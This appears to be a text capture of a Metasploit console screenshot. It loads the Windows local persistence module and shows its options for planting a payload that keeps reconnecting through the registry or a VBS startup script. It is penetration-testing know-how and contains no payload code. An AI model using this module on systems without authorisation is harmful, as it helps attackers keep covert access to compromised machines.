 msf exploit(handler) > use exploit/windows/local/persistence
msf exploit(persistence) > show options
Module options (exploit/windows/local/persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
DELAY 10 yes Delay (in seconds) for persistent payload to keep reconnecting back.
EXE_NAME no The filename for the payload to be used on the target host (%RAND%.exe by default).
PATH no Path to write payload (%TEMP% by default).
REG_NAME no The name to call registry value for persistence on target host (%RAND% by default).
SESSION yes The session to run this module on.
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM)
VBS_NAME no The filename to use for the VBS persistent script on the target host (%RAND% by default).
Exploit target:
Id Name
-- ----
0 Windows